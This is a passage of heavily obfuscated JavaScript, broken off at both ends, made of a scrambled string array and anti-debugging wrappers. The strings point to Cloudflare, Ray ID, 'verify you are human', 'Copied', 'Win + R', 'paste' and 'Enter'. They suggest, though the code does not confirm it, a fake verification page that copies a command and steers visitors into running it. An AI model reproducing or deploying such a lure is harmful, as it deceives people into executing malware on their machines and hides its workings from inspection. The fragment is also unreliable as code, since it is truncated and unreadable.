‘,’egpeY’,’e;x22><','rex20cl','ancex20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','dex20id','on:co','BQdYh','rflow','opyR’,’x20512x20′,’/xPaq’,’und-c’,’zmLwk’,’secur’,’p:4px’,’ICQUq’,’SZQ3F’,’d;dis’,’a-zA-‘,’zQZxN’,’pwIYv’,’size:’,’br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','x20
‘,’x5c+x5c+x20′,’VeMSd’,’init’,’nter;’,’ESGGH’,’ize:.’,’UH1YW’,’bodyx20′,’2yRHJ’,’hePtN’,’vIwEt’,’LkJOD’,’licy/’,’83nZz’,’sAAjU’,’BcZS6′,’er{bo’,’#clou’,’em;wi’,’kqNsp’,’yy0EH’,’xtx22>V’,’loudx20′,’DlbiH’,’O/GgV’,’ryHkS’,’yytRn’,’2wjA9′,’I7aVq’,’iluYt’,’P5s8W’,’dth:1′,’nx20cla’,’activ’,'(((.+’,’andx20w’,’Vfsjr’,’x20x20′,’m8CYQ’,’rder:’,’ionx20b’,’SThtj’,’x20past’,’ax20(ma’,’jKsvK’,’n.
Pri’,’oOVRZ’,’Enter’,’t[typ’,’table’,’QWDGt’,’+Z9s0′,’ing’,’BQJud’,’vgt4S’,’x20x20x20′,’zKFBc’,’qtAyv’,’YIDDK’,’one;a’,’GCO+9′,’n>x0ax20x20′,’lEWLC’,’s:50%’,’uest.’,’Foote’,’xJhPd’,’d=x22co’,’LYUVd’,'</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','yx20bex20','ityx20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','x20soli','mreLT','n0pTD','x200x200x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','x20src=','floor','dvZ68','GabJP','nputx20','thisx20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','ex20‘,’in-bo’,’fDPPU’,’IsdcI’,’t27bt’,’Eeqhw’,’IyAc7′,’kEOr7′,’CMEzf’,’FALDg’,’e=x22di’,’XhmMG’,’AEgXh’,’K0bof’,’h9tsj’,’thaim’,’PsYEt’,’K+9a7′,’600/2′,’ynYor’,’4DMI5′,’ssx20to’,’SaHyZ’,’854GB’,’eader’,’x20part’,’BiOZY’,’2FuDD’,’KhOrn’,’ivx20cl’,’G4C8J’,’MsDas’,’DOMCo’,’AFWXR’,’oJE4X’,’qTMGo’,’YOPlQ’,’GpiJ+’,’fkUbX’,’yhfDr’,’x20ofx20a’,’FKO15′,’UfWdY’,’ongx20s’,’Z4B3A’,’UcJSn’,’jEDqq’,’+cho+’,’HBIPB’,’kafkx’,’AEN0B’,’UptXC’,’warn’,’Wi’,’loade’,’b3W+V’,’TTPcS’,’myU8k’,’SDxXC’,’9+EJi’,’abelx20′,'(18×201′,’r{bor’,’xBxJb’,’ZeI6c’,’xlIC1′,’TW2Iv’,’vBIWh’,’3MnIH’,’QGTYZ’,’hbk3X’,’x20heig’,’R25nX’,’r-rin’,’FFOpL’,’n:0x20a’,’2t2Yl’,’9JEPo’,’wIfvd’,’omate’,’0-9a-‘,’Sdauy’,’ocyPK’,’n-ite’,’IEkgY’,’uFQuy’,’cKpop’,’cnO+2′,’x20flex’,’/labe’,’Ecky/’,’;bord’,’teQtf’,’1.5re’,’RRpQi’,’VVmxv’,’OmCNi’,’left;’,’pVTAF’,’backg’,’unabl’,’pljPU’,’zHEAS’,’olor:’,’JHGPQ’,’MuZ9T’,’PzPym’,'{over’,’rem;m’,’onx22>C’,’e:non’,’iyRCN’,’FjDMV’,’ithx20v’,’EBk20′,’qYpjy’,’8VyE8′,’font-‘,’OJ9he’,’LZnvB’,’Ek1N0′,’284194rdMjPp’,’sCMWt’,’DszLS’,’ating’,’FGAFg’,’IogD5′,’60deg’,’RWtjc’,’vo1Am’,’Ucads’,’alFoo’,’8f8f8′,’iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','byx20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+x20V</','e:1.5','cmlwY','vacyx20•’,’lFoot’,’juneR’,’opaci’,’x20Pres’,’x20irre’,’WxsbW’,’v192l’,’yOmpJ’,’aCop/’,’100%;’,’VNwjY’,’tom:0′,’oLGkj’,’1);bo’,’zdfLp’,’id=x22r’,’DyIbz’,’copy-‘,’Wzigk’,’align’,’ing{m’,’iAnaH’,’aebx22x20′,’g><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','x20x20x20<d','eatur','Sdc2r','
x0a’,’0mtBd’,’m;lin’,’aerTM’,’s:cen’,’lect:’,’onx20is’,’ing:8′,’catio’,’aHUnc’,’or:in’,’tUXAF’,’LZFXT’,’//www’,’kfLNl’,’bIs50′,’QmAgg’,’f;hei’,’TIjf9′,’1.x20Pr’,’0NCz6′,’Z7WYI’,’ispla’,’qGuAM’,’kujCc’,’NHtsF’,’nx20+x20R’,’ex-di’,’ndIWl’,’tion’,’a{col’,’9T4mS’,’ex20tox20′,’T7Zvd’,’4V1ef’,’IFrYT’,’isx22)(‘,’ECYqO’,’://ww’,’SYQqy’,’olidx20′,’Y6naM’,’d=x22ch’,’ow-x:’,’dkxKK’,’=x220x22x20′,’kboxx22′,’inner’,’cxQqk’,’easex20′,’zA-Z_’,’mkAar’,’cxF/k’,’6K/Dx’,’finit’,’box:f’,’rem}#’,’rafYl’,’JO1G1′,’PbJly’,’gger’,’state’,’APHV8′,’WKnqi’,’FpjcM’,’stene’,’fwjD1′,’YyCtd’,’+rDoP’,’nt-si’,’3IhPG’,’getEl’,’argin’,’nioIr’,’rQYcQ’,’revie’,’JYGcj’,’sOSD0′,’FQaKt’,’on:fo’,’mZcce’,’-top:’,’ition’,’DoFfE’,’d3d3d’,’MYNuu’,’9cyT4′,’TyPZH’,’L34CV’,’ainx20f’,’h;dis’,’WHeiq’,’4IiAj’,’qiaNM’,’yAJqF’,’Justx20′,’9sw2B’,’F0aW9′,’HlsZS’,’aBGYL’,’code-‘,’recti’,’b>x20th’,’Ayy/g’,’jCPAG’,’Omou5′,’mg{wi’,’one}#’,’AFcTm’,’:8rem’,’xpaUf’,’acypo’,’nKwTf’,’NLBHr’,’iv>x0ax20′,’g{wid’,’fuRVI’,’oud{w’,’POUia’,’Qbhf/’,’k42BP’,’-widt’,’umdkc’,’WXwyg’,’gFhGz’,’ARxZd’,’appen’,’zkkLA’,’+yG/g’,’RlefS’,’tWgQd’,’OQV/+’,’th:1.’,’kmRYn’,'{0%{t’,’TI0AW’,’4e016′,’oudfl’,’dx20#5e’,’x20styl’,’AZQzP’,’,.cod’,’rmEXL’,’2N95P’,’:spin’,’RiqpD’,’vx20cla’,’r-rad’,’nter{‘,’ble-b’,’mNXAs’,’conso’,’ss=x22c’,’x20your’,’JHaIA’,’x2028V2′,’D2x/M’,’iv>Pe’,’zXavR’,’x20atte’,’JbMr4′,’uxPRD’,’faile’,’sCC90′,’TfYAD’,’TxpdG’,’)}#tx’,’br7VL’,’rem;h’,’led’,’yeA4k’,’5Dtj0′,’ec0ZD’,’hsxC5′,’space’,’ul+DN’,’UB+ac’,’query’,’cABYy’,’0v160′,’-labe’,’ortan’,’quiCp’,’;alig’,’ZC66g’,’BFXRR’,’Kcmfi’,’w.clo’,’ffUcP’,’DXd3d’,’eGYGQ’,’jgDbF’,’KG1/i’,’alt=x22′,’@medi’,’GYFXR’,’euvvr’,’ldQPh’,’UospK’,’ode-b’,’PzmWU’,’CKeqV’,’/SeS+’,’rem;o’,’1DpcKZW’,’LBsra’,’qmBoO’,’NvXGZ’,’div><','
x0ax20x20′,’pcZ1k’,’xt-al’,’WhNLg’,’dChil’,’m;dis’,’utlin’,’YZTig’,’eGCr4′,’IMij3′,’ound:’,’YsnAL’,’toStr’,’rCAdD’,’i8KRO’,’host’,’x20secu’,’xoXdC’,’raffi’,’7B3d3′,’eview’,’umanx20′,’uWtJn’,’dow:n’,’jyRBp’,’:x20#9b’,’ransf’,’UBQto’,’mZ25E’,’3S/uu’,’ptQVR’,’oq8W/’,’ewBox’,’2yUUl’,’PuVXS’,’Llvid’,’mDfSG’,’x20infi’,’gH9sH’,’ant;}’,’x20Ifx20y’,’uW8hp’,’g7aNJ’,’fTft+’,’BdxKd’,’StKqO’,’Ywqej’,’/Wfgh’,’lotND’,’r:poi’,’=x220x200′,’6602008KMkSxr’,’HiSkg’,’6D8Fv’,’g0Wst’,’f3qr6′,’512x22x20′,’enx20Ru’,’>
V’,’;x22x20xm’,’XRWyg’,’8/8Er’,’CCdNa’,'{marg’,’rJ2Xf’,’L6Ce1′,’0qXa8′,’mL0A9′,’00oaN’,’KjkiG’,’/rhLS’,’/dMvY’,’AKqZI’,’NkutB’,’rex20an’,’lign:’,’edx20ve’,’=x2216x22′,’VlA4T’,’4pxx20s’,’8A1r9′,’flow:’,’verfl’,’botto’,’SuLHK’,’UCyK8′,’IVtvj’,’6ZnLD’,’x20Code’,’x20proc’,’nx20(fu’,’65rem’,’9AkfA’,’xx22]{w’,’ex;fl’,’reser’,’mport’,’fy-co’,’vnDOa’,’OqYHz’,’:x20non’,’x0xbG’,’x0ax20x20x20x20′,’ENKSL’,’PXElt’,’:x203px’,’ine-h’,’ZtWGK’,’VqXJU’,’eGRAM’,’S4tW3′,’xx20sol’,’IUzYD’,’RLqGh’,’EeKsn’,’ixed;’,’id=x22h’,’pBi7s’,’QtD9Q’,’rOAXp’,’byx20co’,’rigin’,’ee9xe’,’rWiRb’,’dhNyK’,’VHxiq’,’jnrgJ’,’CQS1T’,’Wp3Xg’,’em;pa’,’fnCgA’,'<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','x20from','rific','Z3Rdm','’,’0jueY’,’Av+YA’,’jntII’,’#fafa’,’e-bet’,’test’,’rando’,’=x22err’,’orx20co’,’lSTzR’,’J2iAu’,’x201.5s’,’tx20you’,’hxKfE’,’OWevs’,’mxRID’,’zyJ+v’,’KP0jG’,’1r0At’,’7Jk/S’,’SNxTz’,’r1YKF’,’ng>x0ax20′,’JQOIw’,’8wMz9′,’re.co’,’40JYh’,’letex20′,’idth:’,’amnP+’,’x20x20</d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:x20c','spanx20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','arx20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','tox20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return 